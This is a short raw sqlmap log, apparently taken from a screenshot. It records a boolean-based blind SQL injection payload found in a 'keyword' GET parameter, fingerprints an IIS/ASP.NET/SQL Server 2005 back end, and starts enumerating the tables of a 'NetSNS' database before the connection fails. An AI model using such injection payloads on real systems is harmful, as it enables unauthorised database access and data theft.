 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: keyword
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyword=1' AND 5408=5408 AND 'lpgo' LIKE 'lpgo
---
[02:13:58] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[02:13:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[02:13:58] [INFO] fetching tables for database: NetSNS
[02:13:58] [INFO] fetching number of tables for database 'NetSNS'
[02:13:58] [INFO] resumed: 119
[02:13:58] [INFO] retrieving the length of query output
[02:13:58] [INFO] retrieved:
[02:14:19] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[02:14:19] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')